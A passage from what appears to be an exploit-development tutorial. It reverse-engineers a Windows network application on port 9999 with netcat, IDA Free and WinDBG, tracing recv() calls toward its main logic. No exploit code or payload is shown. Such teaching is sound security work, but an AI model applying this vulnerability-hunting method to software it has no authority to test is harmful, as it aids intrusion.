
Using netcat, we can see that the we successfully initiated a network connection. This confirms our analysis earlier that the application runs on port 9999.
Vulnerability Discovery
Reverse Engineering the Application Binary
From this point onward, it would be easier to combine the elements of static and dynamic analysis for more efficient vulnerability discovery. We will use WinDBG as the debugger of choice in this tutorial.
Opening the application binary in a disassembler (in this case, IDA Free), we can look at the initial graph overview.

Looking at the graph overview above, it looks like a series of conditional branches that lead on correct path (lower right) and errors (lower left). This is the graph overview for the main() function of the application which consists of binding the port (we saw that earlier in the strings.exe output which is defaulting to port 9999) to be used in the application.
Since we know that the application is communicating through the port 9999, we can infer that the application should receive a connection via the recv() function that resides in the dynamic link library (DLL) ws2_32.dll.

We can see that the recv() function is imported in the application. Checking the cross-references (xrefs) for this function, we stumbled upon the bulk of the application’s logic (see the screenshots below - specifically the graph overview).

